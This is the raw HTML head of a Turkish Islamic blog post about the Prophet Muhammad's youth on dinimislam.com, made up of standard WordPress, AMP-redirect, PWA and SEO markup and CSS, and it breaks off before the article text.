

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dinimislam.com/peygamber-efendimizin-gencligi/
body_size: 34025
content:
<!DOCTYPE html><html lang="tr" class="" prefix="og: https://ogp.me/ns#" ><head><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://dinimislam.com/xmlrpc.php" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/dinimislam.com\/peygamber-efendimizin-gencligi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="manifest" crossorigin="use-credentials" href="https://dinimislam.com/manifest.webmanifest"><meta name="theme-color" content="#000000"><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Dinim İslam"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Dinim İslam"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon" sizes="180x180" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png"><link rel="mask-icon" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#000000"><meta name="HandheldFriendly" content="true"><meta name="msapplication-TileColor" content="#000000"><meta name="msapplication-TileImage" content="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png"><meta name="msapplication-starturl" content="https://dinimislam.com/"><meta name="msapplication-navbutton-color" content="#000000"><meta name="msapplication-tap-highlight" content="no"><meta name="msapplication-config" content="none"><meta name="browsermode" content="application"><meta name="full-screen" content="yes"><meta name="x5-page-mode" content="app"><meta name="x5-fullscreen" content="true"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="date=no"><meta name="format-detection" content="address=no"><meta name="format-detection" content="email=no"><style>:root {
  accent-color: #000000;
}</style><link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14__iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14__iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap"></noscript><link rel='preload' as='font' href='https://dinimislam.com/wp-content/themes/geoit/assets/fonts/gi.woff?t=1642023351660' type='font/woff' crossorigin='anonymous' /><link rel='preload' as='style' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/front-end.min.css' /><link rel='preload' as='style' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-single.min.css' /><link rel='preload' as='image' href='http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png' /><link rel='preload' as='image' href='https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-850x567.jpg' /><title>Peygamber Efendimizin Gençliği - Dinim İslam</title><meta name="description" content="Peygamber Efendimiz Muhammed sevilen ve takdir gören bir gençti. Çünkü o, kendisine ilk vahiy gelmeden önce de her haliyle örnek bir insandı."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://dinimislam.com/peygamber-efendimizin-gencligi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Peygamber Efendimizin Gençliği - Dinim İslam" /><meta property="og:description" content="Peygamber Efendimiz Muhammed sevilen ve takdir gören bir gençti. Çünkü o, kendisine ilk vahiy gelmeden önce de her haliyle örnek bir insandı." /><meta property="og:url" content="https://dinimislam.com/peygamber-efendimizin-gencligi/" /><meta property="og:site_name" content="Dinim İslam" /><meta property="article:tag" content="allâh" /><meta property="article:tag" content="iman" /><meta property="article:tag" content="islam" /><meta property="article:tag" content="peygamber" /><meta property="article:section" content="Siyer" /><meta property="og:updated_time" content="2024-02-28T01:47:30+03:00" /><meta property="og:image" content="https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-1024x683.jpg" /><meta property="og:image:secure_url" content="https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-1024x683.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:alt" content="Peygamber Efendimizin Gençliği" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-02-21T12:37:38+03:00" /><meta property="article:modified_time" content="2024-02-28T01:47:30+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Peygamber Efendimizin Gençliği - Dinim İslam" /><meta name="twitter:description" content="Peygamber Efendimiz Muhammed sevilen ve takdir gören bir gençti. Çünkü o, kendisine ilk vahiy gelmeden önce de her haliyle örnek bir insandı." /><meta name="twitter:image" content="https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-1024x683.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Dinim İslam" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dinimislam.com/#organization","name":"Dinim \u0130slam","url":"https://dinimislam.com","logo":{"@type":"ImageObject","@id":"https://dinimislam.com/#logo","url":"https://dinimislam.com/wp-content/uploads/2024/02/Dinimislam.com-Logo.png","contentUrl":"https://dinimislam.com/wp-content/uploads/2024/02/Dinimislam.com-Logo.png","caption":"Dinim \u0130slam","inLanguage":"tr","width":"2000","height":"513"}},{"@type":"WebSite","@id":"https://dinimislam.com/#website","url":"https://dinimislam.com","name":"Dinim \u0130slam","alternateName":"Dinimislam.com","publisher":{"@id":"https://dinimislam.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-scaled.jpg","url":"https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-scaled.jpg","width":"2560","height":"1707","inLanguage":"tr"},{"@type":"WebPage","@id":"https://dinimislam.com/peygamber-efendimizin-gencligi/#webpage","url":"https://dinimislam.com/peygamber-efendimizin-gencligi/","name":"Peygamber Efendimizin Gen\u00e7li\u011fi - Dinim \u0130slam","datePublished":"2024-02-21T12:37:38+03:00","dateModified":"2024-02-28T01:47:30+03:00","isPartOf":{"@id":"https://dinimislam.com/#website"},"primaryImageOfPage":{"@id":"https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-scaled.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://dinimislam.com/author/dinimislam/","name":"Dinim \u0130slam","url":"https://dinimislam.com/author/dinimislam/","image":{"@type":"ImageObject","@id":"https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-96x96.jpg","url":"https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-96x96.jpg","caption":"Dinim \u0130slam","inLanguage":"tr"},"sameAs":["http://dinimislam.com"],"worksFor":{"@id":"https://dinimislam.com/#organization"}},{"@type":"BlogPosting","headline":"Peygamber Efendimizin Gen\u00e7li\u011fi - Dinim \u0130slam","datePublished":"2024-02-21T12:37:38+03:00","dateModified":"2024-02-28T01:47:30+03:00","articleSection":"Peygamber Efendimiz, Siyer","author":{"@id":"https://dinimislam.com/author/dinimislam/","name":"Dinim \u0130slam"},"publisher":{"@id":"https://dinimislam.com/#organization"},"description":"Peygamber Efendimiz Muhammed sevilen ve takdir g\u00f6ren bir gen\u00e7ti. \u00c7\u00fcnk\u00fc o, kendisine ilk vahiy gelmeden \u00f6nce de her haliyle \u00f6rnek bir insand\u0131.","name":"Peygamber Efendimizin Gen\u00e7li\u011fi - Dinim \u0130slam","@id":"https://dinimislam.com/peygamber-efendimizin-gencligi/#richSnippet","isPartOf":{"@id":"https://dinimislam.com/peygamber-efendimizin-gencligi/#webpage"},"image":{"@id":"https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-scaled.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://dinimislam.com/peygamber-efendimizin-gencligi/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; akışı" href="https://dinimislam.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; yorum akışı" href="https://dinimislam.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; Peygamber Efendimizin Gençliği yorum akışı" href="https://dinimislam.com/peygamber-efendimizin-gencligi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dinimislam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinimislam.com%2Fpeygamber-efendimizin-gencligi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dinimislam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinimislam.com%2Fpeygamber-efendimizin-gencligi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://dinimislam.com/wp-includes/css/dist/block-library/style.min.css' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><link rel='stylesheet' id='mediaelement-css' href='https://dinimislam.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://dinimislam.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
